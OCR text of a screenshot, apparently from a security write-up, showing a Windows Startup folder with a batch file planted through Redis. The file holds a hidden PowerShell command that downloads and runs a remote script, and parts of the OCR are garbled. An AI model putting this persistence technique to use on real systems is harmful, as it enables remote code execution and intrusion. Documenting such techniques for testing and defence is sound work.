 启动
Roaming ▾ Microsoft ▾ Windows ▾ 「开始」菜单 ▾ 程序 ▾ 启动
搜索 启动
组织 打开 共享 打印 新建文件夹
Insights
收藏夹
下载
桌面
名称 修改日期 类型 大小
1.bat 2020/12/3 15:37 Windows 批处理... 1 KB
1.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
REDIS0002? x@w
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://1 0/a'))"
白泽Sec